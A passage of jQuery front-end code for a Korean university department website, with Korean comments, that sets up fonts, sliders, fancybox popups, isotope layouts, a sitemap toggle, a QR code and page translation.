				setPrint();
				setContentMarginTop();
				setImageCaption();
				setToolTip();
				setTopLink();
				setPageList();
				setDataTable();
				setSmoothScroll();
				setSubPageHeader();
				setQRCode(); //이놈이 isotope를 뭉개지게 함.
				setCodaSlider();
				setWayPoint(); //codaslider보다 아래에 있어야함.
				setSiteMapLink();
				replaceEmail();
				setContentWidth(); //처음 실행해주고 창크기 변하면 또 실행해주고
				$(window).resize(function(){
					setContentWidth();
				});
				//setFirstWordStyle();
				//(page_mid == "career") ? 
				setAdvencedPathLink();
				(page_mid == "college") ? setDepartmentsBG() : '' ;
				setIsotope(); //isotope 가장 아래에 두어야 함. 
				//(page_mid == "lecture_table" || "student") ? setHeightProperty() : '' ; //TODO isotope 로딩후 페이지 내용이 변하므로, 또한 이건 코다슬라이더가 존재하는 페이지에서는 무조건 실행되도록 해야 함. 
				setHeightProperty();
			}
			
		},
			
			
		//메인페이지 쿠폰 폰트 셋팅
		setMainFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
				Cufon.set('fontFamily', 'Aller');
				Cufon.replace('#main-content .en h2, #main-content .en h3, #main-content .dep-name em', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				Cufon.set('fontFamily', 'daum_semibold_final');
				Cufon.replace('#main-content .kr', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.set('fontFamily', 'daum_regular_final');
				/*
				Cufon.replace('.boxtitle', {
				});
				*/
			}
		},
		//사이트 배경을 스키터로 처리
		setSkitterBG = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('.box_skitter_large').skitter({
					animation: 'randomSmart',
					hideTools: true,
					show_randomly: true,
					interval: 21000,
					velocity: 0.5
				});
			}	
		},
		//메인베너 스키터로 처리
		setSkitterBanner = function(){
			$('.box_skitter_banner').skitter({
				animation:'randomSmart',
				hideTools: true,
				show_randomly: true,
				interval: 10000,
				velocity: 1,
				label: false
			});	
		},
		//뉴 아이콘만 표시위해
		setNoticeBoxIcon = function(){
			$('.noticebox .title img[title="new"]').css({'display': 'inline'});	
		},
		//서브페이지 쿠폰 폰트 셋팅
		setSubPageFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
			
				Cufon.set('fontFamily', 'daum_semibold_final');
				
				//서브페이지 타이틀용
				Cufon.replace('#pagetitle h2', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.replace('#pagetitle h3', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					Cufon.set('fontFamily', 'daum_regular_final');
					Cufon.replace('.opage h3, .opage h4, .opage h5, .opage h6, .board a.title p.title', {
						textShadow: 'rgba(255, 255, 255, 1) 0px -2px',
						ignore: { 
					    	q: 1,
					    	a: 1
						} 
					});
				}
			}
		},
		//폰트크기 조절
		setFontSize = function(){
			$('.textsizeplus').fontSizer({
				action: "up",
				max: 36,
				elements: '.content-box'
			});
			$('.textsizeminus').fontSizer({
				action: 'down',
				elements: '.content-box'
			});
		},
		//링크 마우스 오버 효과
		setLinkHoverEffect = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$("a").hoverFadeColor();
			}
		},
		//Youtube 팝업 셋팅
		setYoutubePopup = function(){
			//if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('.youtubelink').click(function(){
					$.fancybox({
						'padding'		: 0,
						'autoScale'		: false,
						'transitionIn': 'elastic',
						'transitionOut': 'none',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'title'			: this.title,
						'width'		: 853,
						'height'		: 510,
						'href'			: this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
						'type'			: 'swf',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5,
						'swf'			: {
						   	 'wmode'		: 'transparent',
							'allowfullscreen'	: 'true'
						}
					});
					
					return false;
				});
			//}
		},
		//팝업 이미지 셋팅
		setPopupImage = function(){
			
			$.doTimeout(700, function(){
			
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$('.main_thumb a').fancybox({
				        'hideOnContentClick': true,
						'overlayColor': "#000",
				        'overlayOpacity': 0.5,
				        'zoomSpeedIn': 300,
				        'zoomSpeedOut': 250,
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack'
				    });
			   }else{
			   		$('.main_thumb a').fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				$(".issuebox").after(function(){
						return '<div class="page-caption"><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
				});
				
				//학사일정 달력형식 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				//개인정보보호정책 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				
				//서경대 공지사항 팝업
				$("#skunotice, #skunews").fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '8',
					'height': '6',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
				
				$("#menu_parent_652 a").attr('href', 'https://spreadsheets.google.com/spreadsheet/pub?hl=en_US&hl=en_US&key=0Am4b8tsgp5MmdEtkVWpWN05iSG93LXVUVllLNDhLQ3c&output=html').fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '95%',
					'height': '95%',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
			});
			
		},
		//메인메뉴가 window height에 따라 position 변경
		setMenuPosition = function(){
			var $sidebox = $("#sidebox");
			//console.log($("#sidebox").height() + "/" + $(document).height() + "/" + $(window).height());
			
			if(($sidebox.height() + 180) > $(window).height()){
				$("#sidebox, header").css('position', 'absolute');
			}else{
				$("#sidebox, header").css('position', 'fixed');
			}	
		},
		//창크기에 따라서 #content의 width 변경
		setContentWidth = function(){
			//console.log($(window).width());
			
			var winWidth = $(window).width()
			
			if(winWidth > 1500){
				$("#content").css('width', '78%');
			}else if(winWidth < 1500 && winWidth > 1300){
				$("#content").css('width', '77%');
			}else if(winWidth < 1299 && winWidth > 1200){
				$("#content").css('width', '73%');
			}else{
				$("#content").css('width', '69%');
			}
		},
		//메인에서 bottom의 display를 document의 길이에 따라 변동시킴.
		setMainFooterPosition = function(){
			function resizeStuff(){
			    if ($("#main-content").height() > ($(window).height() -160)) {
			        $('#footer').css({
			            'position': 'relative'
			        })
			    }
			    else {
			        $('#footer').css({
			            'position': 'fixed'
			        })
			    }
			}
			var TO = false;
			$(window).resize(function(){
			    if (TO !== false) 
			        clearTimeout(TO);
			    TO = setTimeout(resizeStuff, 600); //200 is time in miliseconds
			});
			resizeStuff();	
		},
		setMenuControl = function(){
			//메뉴 3뎁스링크에 꺾쇠넣기
			$('#navigation ul li ul li a').append("<span class='bar'></span>");
			$("#navigation ul li ul li :not(a.selected)").hover(function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 1);
				}else{
					$(this).find('.bar').show();
				}
			}, function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 0)
				}else{
					$(this).find('.bar').hide();
				}
			    
			});
			
			//내용이 있는 페이지에 링크가 걸린놈만 표시
			//TODO 나중에 삭제해야 함.
			/*
			$('#vertical-menu a').filter(function(){
				return $(this).attr("href") != "";
			}).append('<span style=""> *</span>');
			*/
		},
		//공지사항 출력
		setNotice = function(){
			$.doTimeout(1000, function(){
				$('.messagebox span').fadeIn(1000);
			});
		},
		//프린트 기능 설정
		setPrint = function(){
			$("#print-this-page").click(function(){
			    $(".content-box").printElement({
					pageTitle: window.location.href,
					leaveOpen:true,
					printMode:'popup',
			        overrideElementCSS: [{
			            href: '/layouts/SKUDEP/css/reset.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/contents.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print_pop.css',
			            media: 'all'
			        }]
			    });
			});
		},
		//이미지 캡션 맹글기. 캡션은 손 올리면 사라짐
		setImageCaption = function(){
			$(".caption-box-left img, .caption-box-right img").each(function(){
				$(this).parent().append("<span>"+$(this).attr('alt')+"</span>");	
				$(this).hover(function(){
					$(this).next().stop().animate({opacity:0}, 200);
				},function(){
					$(this).next().stop().animate({opacity:1}, 200);
				});
			});
		},
		//데이터테이블 셋팅
		setDataTable = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 8)) {
				var $table = $('.datatable');
				$table.dataTable({
					"bPaginate": false,
					"bLengthChange": false,
					"bFilter": true,
					"bInfo": false,
					"bAutoWidth": false
				});
				//$('.skueng-table').floatHeader();
			}
		},
		//coda 슬라이더 및 히스토리 기능 셋팅
		setCodaSlider = function(){
			if($("#coda-slider").length){
				$('#coda-slider').codaSlider({
	                autoHeightEaseDuration: 0,
	                autoHeightEaseFunction: "easeOutCubic",
	                slideEaseDuration: 300,
	                slideEaseFunction: "easeInExpo",
	                panelTitleSelector: "h3.title em",
	                externalTriggerSelector: "td a[target!='_blank']"
	            });
	
	            $.history.init(function(hash){
	                if(hash == "") {
	                    // initialize your app
	                } else {
	                	$(".coda-nav a:eq(" + (hash-1) + ")").trigger('click');
	                }
	            },
	            { unescape: ",/" });
				
				$('.coda-nav a, #sort-filter a').click(function(){
					$.doTimeout(200, function(){
				        $('#content').isotope( 'reLayout');
				    }); 
					
				});
			
			}
		},
		//사이트맵 링크 기능 셋팅
		//TODO 어떤 상황이든 제대로 움직일 수 있게 만들어야 함. 
		setSiteMapLink = function(){
			if(page_mid == "main"){
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$("a.sitemaptoggle").fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.3
					});
				}else{
					$('a.sitemaptoggle').fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'overlayOpacity' : 0.3
					});
				}
			}else{
				var siteMapEnable = 0, siteMapCount= 0, contentHeight= 0;
				$content = $('#content');
				
				$footer = $('#footer');
				$sitemapbox = $('#sitemapbox');
				$sitemapbox.css({
					'left' : $(window).width()+1000+'px'
				});
				$('a.sitemaptoggle').click(function(event){
					
					event.preventDefault();
					if (!siteMapEnable) {
						contentHeight = $('#content').height();
						$content.animate({
							left: '-2000px',
							top: '-2000px'
						}, 500, "easeInCubic");
						$sitemapbox.fadeIn(0);
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: $sitemapbox.height()+210}, 300, "easeOutCubic")
						//}
						$sitemapbox.animate({
							left: '310px'
						}, 700, "easeInExpo");
						siteMapEnable = 1;
						siteMapCount ++;
						if(siteMapCount >6){
							//alert('뭘 자꾸 눌러!');
						}
					}else{
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: contentHeight}, 300, "easeInCubic")
						//}
						$content.animate({
							left: '0',
							top: '0'
						}, 500, "easeOutCubic", function(){
							$content.css('height', 'auto');
						});
						
						$sitemapbox.animate({
							left: $(window).width()+1000+'px'
						}, 700, "easeOutExpo", function(){
							$sitemapbox.fadeOut(0);
							$('#content').isotope( 'reLayout');
						});
						siteMapEnable = 0;
						siteMapCount ++;
						
					}	
				});	
			}
		},
		//툴팁 셋팅
		setToolTip = function(){
			$('#pagetool a[title]').colorTip({color:'green', timeout:0});
		},
		//박스안에 최상위로 이동 링크 삽입
		setTopLink = function(){
			var view_more_text;
			 
			if(nowlang == 'ko'){
				view_more_text = '페이지 맨 위로'; 
			}else{
				view_more_text = 'Go to Top';
			}
			
			if(!$('.coda-slider-wrapper').length){
				$(".opage").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
				$(".opage h3:gt(0)").before('<div class="gototop"><a href="#top">'+view_more_text+'</a></div>');
			}else{
				$(".panel-wrapper").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
			}
		},
		//자동으로 목록 추출
		//코다슬라이더가 있을시는 패스
		setPageList = function(){
			
			if (!$('.coda-slider-wrapper').length) {
				if (page_mid != "yoram") {
					/*
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
					*/
					
				}
				else {
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
				}
			}
		},
		//부드러운 스크롤
		setSmoothScroll = function(){
			$('.gototop a, .autoanchors a').smoothScroll();
		},
		setWayPoint = function(){
			$.waypoints.settings.scrollThrottle = 0;
			/*
			$('#content').find('.autoanchors').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
			    event.stopPropagation();
			});
			*/
			/*
			//TODO 이걸 효율적이고 이쁘게 하고 픈데....
			$('#content').find('.coda-nav').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
				$('.coda-slider-wrapper').toggleClass('codaslidebox');
			    event.stopPropagation();
			});
			*/
			// The same for all waypoints
			/*
			$('body').delegate('article > section', 'waypoint.reached', function(event, direction) {
				var $active = $(this);
				
				if (direction === "up") {
					$active = $active.prev();
				}
				if (!$active.length) $active.end();
				
				$('.section-active').removeClass('section-active');
				$active.addClass('section-active');
				
				$('.link-active').removeClass('link-active');
				$('a[href=#'+$active.attr('id')+']').addClass('link-active');
			});
			*/
		},
		setSubPageHeader = function(){
			//서브페이지 헤더 베너
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('#ft').jqFancyTransitions({
					navigation: false,
					links: true,
					effect: 'random', // wave, zipper, curtain
					width: 650,
					height: 90,
					strips: 16,
					delay: 10000,
					stripDelay: 50,
					titleOpacity: 1,
					titleSpeed: 1000,
					position: 'alternate',
					direction: 'random'
				});
			}
		},
		//QRCode 생성
		setQRCode = function(){
			$.doTimeout(200, function(){
				$("#QRImage").attr("src", "//chart.googleapis.com/chart?cht=qr&chl=" + location.href.replace(/#/ig, "") + "&chs=135x135");
			});
		},
		//메인페이지 Isotope 적용
		setMainIsotope = function(){
			$mainlist = $('#mainboxcontainer');
			function mainMasonry(){
			    $mainlist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			mainMasonry();
			if(BrowserDetect.browser != "Chrome"){
				mainMasonry();
			}else{
				$mainlist.imagesLoaded( function(){
					mainMasonry();
				});
			}
			
			//카테고리 별로 필터링
			$('#filtering-nav a').click(function(){
				$("#filtering-nav a").removeClass("selected-button");
				$(this).addClass("selected-button");
			    var filterName = $(this).attr('data-filter');
			    $mainlist.isotope({
			        filter: filterName
			    });
			    
			    $.doTimeout(600, function(){
			        //resizeStuff();
			    });
			    return false;
			});
		},
		//메인페이지 베너 설명 표시용
		setBannerDesciption = function(){
			$('.bannerbox').hover(function(){
				$(this).find('.desc').stop().animate({right: '0px'}, 150, 'easeOutCubic');
			}, function(){
				$(this).find('.desc').stop().animate({right: '-300px'}, 200, 'easeInCubic');
			});
		},
		//서브페이지 isotope 적용
		setIsotope = function(){
			$sublist = $('#content');
			function subMasonry(){
			    $sublist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			if(BrowserDetect.browser != "Chrome"){
				subMasonry();
			}else{
				$sublist.imagesLoaded( function(){
					subMasonry();
				});
			}
		},
		//링크목록 사이에 구분선 넣기
		setTopLinkDivider = function(){
			$('.footer-link li, #top-navigation li').append("<span class='bar'> / </span>");
		},
		//Top 링크 하단에 그림자 넣기
		setTopLinkShadow = function(){
			if ($.browser.msie) {
				$('#top-navigation a').before(function(){
					if($(this).hasClass('entext')){
						return "<span class='link-shadow entext'> "+ $(this).text() +" </span>";
					}else{
						return "<span class='link-shadow'> "+ $(this).text() +" </span>";
					}
						
				});
			}
		},
		//졸업후 진로 페이지 용
		setAdvencedPathLink = function(){
			$(".advance-list li").each(function(){
				$(this).wrapInner("<a href='http://search.naver.com/search.naver?where=nexearch&query="+$(this).text()+"' target='_blank'></a>");
			});
		},
		//전체학과리스트 배경 이미지 처리용
		//TODO 디자인 테스트용으로만 남겨두고 완성 후 삭제 요
		setDepartmentsBG = function(){
			$("#dep td:nth-child(5)").each(function(){
				var bgImg = "",
				depNo = $(this).parent().find('td:eq(0)').text();
				if(depNo.toString().length == 1){
					depNo = "0" + depNo;
				}
		
				for (var i = 1, picNo = 0; i < 31; i++) {
					if(i.toString().length == 1){
						picNo = "0" + i;
					}else{
						picNo = i;
					}
					
					bgImg += "<a href='/share/img/test/bg/sort/"+depNo+"_"+picNo+".jpg' class='bg'>"+i+"</a>";
					
					if((i % 10) == 0){
						bgImg += "<br />";
					}
				}
				
				$(this).html('').append(bgImg);
			});
			
			$("#dep a.bg").click(function(event){
				event.preventDefault();
				$(".bgimage").attr('src', $(this).attr('href'));
				$("#dep a.bg").removeClass('hover');
				$(this).addClass('hover');
			});
				
		},
		//문단의 첫번째 단어 스타일링
		//TODO 제대로 동작하지 않음... 고쳐야함. 
		setFirstWordStyle = function(){
			$('.opage p').filter(function(){
				return ($(this).attr("class") == undefined && !$(this).prev('p').length);
			}).each(function() {
			   var h = $(this).text();
			   var index = h.indexOf(' ');
			   if(index == -1) {
			       index = h.length;
			   }
			   $(this).html('<span class="firstword">' + h.substring(0, index) + '</span>' + h.substring(index, h.length));
			});	
		},
		//서브페이지에서 isotope와 footer의 높이 재조정을 위해서
		//FF에서는 !impotant를 넣지 않아도 작동하나 크롬에서는 안되어 !important 삽입
		//이를 그대로 실행할 경우 초기 로딩시 footer가 isotope 내용이랑 겹침.
		//하지만 여기서 #content의 height를 auto로 적용하지 않으면 겹치지는 않는데 coda-slider슬라이더로 내용 변경시 isotope 내용이 아래에 그대로 있음.... 흠..ㅋ
		//따라서 coda-slilder 작동시에만 이를 작동하게 해야하는데...
		setHeightProperty = function(){
			if ($.browser.msie || $.browser.mozilla) {
				//$("#content").css('height', 'auto');
				$(".content-box").css('position', 'relative');
			} else {
				//$("#content").css('height', 'auto !important');
				$(".content-box").css('position', 'relative !important');
			}
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setContentMarginTop = function(){
		/*	$('.webZine td.title:eq(0)').css('padding-top', '0px');*/
			$('.opage').children(':eq(0)').css('margin-top', '0');
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setLoginBox = function(){
			
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$.doTimeout(700, function(){
					$("#login").fancybox({
						'content': $("#loginbox").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 300,
						'height' : 155,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				});
			}else{
				$('#login').click(function(){
					location.href = "/index.php?mid="+current_dep+"_"+page_mid+"&act=dispMemberLoginForm";
				});
			}
		},
		//교수진, 학생, 조교등의 이메일 주소 복원
		replaceEmail = function(){
			if(page_mid == "professor" | page_mid == "teaching_assistants" | page_mid == "student_council" ){
				$("#content a:contains('\+')").html(function(){
					return $(this).html().toString().replace(/\+/, '@');
				}).attr('href', function(){
					return 'mailto:'+$(this).html().toString().replace(/\+/, '@');
				});
			}
		}
		return {
			init : init
		};
		
	})();
	
	
	//배경 초기화
	var $ac_background	= $('#background'),
	$ac_bgimage		= $ac_background.find('.bgimage'),
	$ac_loading		= $ac_background.find('.loading');		  
	
	var Menu 			= (function(){
		var init				= function() {
			loadPage();
		},
		loadPage			= function() {
			//$ac_loading.show();
			$.when(showBGImage()).done(function(){
				//$ac_loading.fadeOut(0);
			});
		},
		showBGImage			= function() {
			return $.Deferred(
				function(dfd) {
					if (!($.browser.msie && $.browser.version < 9)) {
						$ac_bgimage.fadeIn(1500, dfd.resolve);
					}
				}
			).promise();
		}
		return {
			init : init
		};
	})();
	
	SetPage.init();
	Menu.init();
	
	
	
	
	/*************************************************
	 정리필요한 것들
	 *************************************************/
	
	
	if(page_mid == "courses_table"){
		$(".skueng-table td").filter(function(){
			return $(this).text().toString().match(/^\d{1,2}/ig);
		}).css({
			'text-align': 'right'
		});
	}
	
	
	
	//table hover 효과
	$(".skueng-table").tableHover();

	//메인에 시설소개로?ㅋ
	/*
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		var d = 0;
		$('.main_thumb li').each(function(){
			$(this).delay(d).animate({
				opacity: 1
			}, 500);
			d += 100;
		});
	}
	*/
	
	//클릭해도 반응없게
	$("a.professor-gallery").click(function(e){
		e.preventDefault();
	});
	
	/*
	$('.skueng-table tbody tr').find('td:first').replaceWith(function(){return '<th>'+$(this).text()+'</th>';});
	*/
	
	
	//겔러리 게시판 카테고라이징
	$('.thumbItem').each(function(){
		$(this).addClass($(this).find('strong.category').attr('rel'));
	});
	
	var categoryList = '<ul id="category-filter" class="maincategory"><li><a data-filter="*" class="selected-button" href="#" title="모든 카테고리의 게시물을 봅니다.">전체</a></li>';
	var categoryLen = $('#board_category option').length;
	$('#board_category option').each(function(i){
		var categoryValue = null;
		if($(this).val()){
			categoryValue = $(this).val();
		}else{
			categoryValue = "all";
		}
		
		if (i) {
			categoryList += '<li><a data-filter=".category-' + categoryValue + '" href="#" title="' + $(this).text() + ' 게시물만 보기">' + $(this).text() + '</a></li>';
		}
		
		if(categoryLen-1 == i){
			categoryList += '</ul>';
			$('.boardDescription').after(categoryList);
		}
	});
	$(window).load(function(){
	  $('.piclist').isotope({
		    itemSelector: 'li',
		    masonry: {
		        columnWidth: 77
		    },
		    animationEngine: 'jquery',
		    animationOptions: {
		        duration: 500,
		        easing: 'easeOutBack',
		        queue: false
		    }
		});
	});
	//piclist isotope 적용
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
		$('.piclist a').fancybox({
	        'hideOnContentClick': true,
			'overlayColor': "#000",
	        'overlayOpacity': 0.5,
	        'zoomSpeedIn': 300,
	        'zoomSpeedOut': 250,
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack'
	    });
   }else{
   		$('.piclist a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
	    });
   }
	
	
	//겔러리 게시판 hover 효과
    $('.thumbBox').hover(function(){
		$('.meta', this).stop().animate({right: '0px'}, 150, 'easeOutCubic');
    }, function(){
		$('.meta', this).stop().animate({right: '-300px'}, 200, 'easeInCubic');
    });
		
	//겔러리 게시판 isotope 처리
	$('.thumbList').isotope({
        itemSelector: '.thumbItem',
        masonry: {
            columnWidth: 205
        },
        animationEngine: 'jquery',
        animationOptions: {
            duration: 500,
            easing: 'easeOutBack',
            queue: false
        }
    });
	
	//카테고리 별로 필터링
	$('#category-filter a').click(function(){
		$("#category-filter a").removeClass("selected-button");
		$(this).addClass("selected-button");
	    var filterName = $(this).attr('data-filter');
	    $('.thumbList').isotope({
	        filter: filterName
	    });
	    return false;
	});
	
	//탭버튼 처리
	$('.sku-tab a').click(function(){
		$('.sku-tab a').removeClass('current');
		$(this).addClass('current');
	})
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		/*
		$("#main-content ul li.mainbox > a").each(function(){
			$(this).attr("href", $(this).find('img')
				.attr('src'))
				.attr("rel", 'main')
				.attr("title", $(this).next().text());
		});
	
		$("#main-content ul li.mainbox a").fancybox({
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack',
			'speedIn'		:	400, 
			'speedOut'		:	300,
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
		*/
	}else{
		$('.wrappers a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
	}
	
	
	//번역관련
	$('#trans_ja, #trans_en, #trans_zh-CN').toggle(function(){
		var language = $(this).attr('id').toString().replace(/trans_/gi, '');
		//console.log(language);
		$('cufon').before(function(){
			return $(this).find('cufontext').text();
		}).detach();
		
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate(language, {
			toggle: true,
	        start: function(){
	            $('#translationProgress').slideDown(300);
	        },
	        complete: function(){
				$('#translationProgress span').fadeOut(function(){
					$(this).html("<strong>번역완료!!</strong>").fadeIn();
				});
				$.doTimeout(3000, function(){
					$('#translationProgress').slideUp(1000);
			    });
	        }
	    });
		switch(language){
			//영어
			case 'en': 
				$('body *').css({
					'font-family': "'trebuchet ms' !important"
				});
				$('#content p, #content table, #content ul, #content li, #navigation ul li ul li').css({
					'letter-spacing': '0px'
				});
				$('#content h3').css({
					'letter-spacing': '-3px'
				});
				$('#content h4, #content h5, #content h6').css({
					'letter-spacing': '-1px'
				});
				break;
			//일본어
			case 'ja': 
